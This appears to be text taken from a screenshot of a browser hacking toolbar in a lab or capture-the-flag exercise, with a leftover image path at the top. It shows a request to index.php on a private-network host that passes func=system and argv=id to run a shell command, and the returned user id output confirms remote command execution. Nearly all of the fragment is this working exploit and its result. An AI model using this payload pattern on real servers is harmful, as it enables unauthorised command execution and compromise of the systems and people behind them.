 Load URL
http://192.168.91.142/code/index.php?func=system&argv=id
Split URL
Execute
Enable Post data Enable Referrer
uid=501(walk) gid=501(walk) groups=501(walk)